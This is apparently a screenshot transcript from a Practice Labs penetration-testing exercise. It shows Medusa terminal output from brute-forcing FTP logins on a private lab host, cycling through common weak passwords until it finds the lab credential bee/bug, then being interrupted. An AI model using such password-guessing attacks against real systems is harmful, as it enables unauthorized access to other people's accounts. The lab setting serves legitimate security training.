 PLABKALI01 - Internet Explorer
https://dev.practice-labs.com/device-advanced.aspx?client=html&device=3&width=1024&height=768&login=true&token=7LhTZJwmJqZ9cAK1YZzDkobmb0dvtoXxudVT4zFiJjtyXIpxnJ
Applications Places Terminal Wed 05:50 1
root@PLABKALI01: ~
File Edit View Search Terminal Help
, 0 complete) Password: passw0rd (7 of 11 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.0.10 (1 of 1, 0 complete) User: test (1 of 11
, 0 complete) Password: Passw0rd (8 of 11 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.0.10 (1 of 1, 0 complete) User: test (1 of 11
, 0 complete) Password: P@ssw0rd (9 of 11 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.0.10 (1 of 1, 0 complete) User: test (1 of 11
, 0 complete) Password: admin (10 of 11 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.0.10 (1 of 1, 0 complete) User: test (1 of 11
, 0 complete) Password: admin@123 (11 of 11 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.0.10 (1 of 1, 0 complete) User: bee (2 of 11,
1 complete) Password: test (1 of 11 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.0.10 (1 of 1, 0 complete) User: bee (2 of 11,
1 complete) Password: bee (2 of 11 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.0.10 (1 of 1, 0 complete) User: bee (2 of 11,
1 complete) Password: bug (3 of 11 complete)
ACCOUNT FOUND: [ftp] Host: 192.168.0.10 User: bee Password: bug [SUCCESS]
ACCOUNT CHECK: [ftp] Host: 192.168.0.10 (1 of 1, 0 complete) User: bug (3 of 11,
2 complete) Password: test (1 of 11 complete)
^CALERT: Medusa received SIGINT - Sending notification to login threads that we
are are aborting.
ACCOUNT CHECK: [ftp] Host: 192.168.0.10 (1 of 1, 0 complete) User: bug (3 of 11,
2 complete) Password: bee (2 of 11 complete)
ALERT: To resume scan, add the following to your original command: "-Z h1u3u4."
root@PLABKALI01:~#